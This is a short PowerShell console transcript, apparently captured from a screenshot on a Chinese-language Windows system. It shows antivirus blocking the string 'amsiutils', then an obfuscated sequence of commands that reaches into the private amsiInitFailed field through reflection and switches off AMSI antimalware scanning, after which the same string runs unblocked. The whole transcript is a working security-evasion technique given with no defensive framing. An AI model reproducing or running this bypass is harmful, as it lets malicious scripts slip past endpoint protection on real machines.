 Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> $w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
PS C:\Users\Administrator> $assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
PS C:\Users\Administrator> $field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
PS C:\Users\Administrator> $field.SetValue($null,$true)
PS C:\Users\Administrator> "amsiutils"
amsiutils
PS C:\Users\Administrator>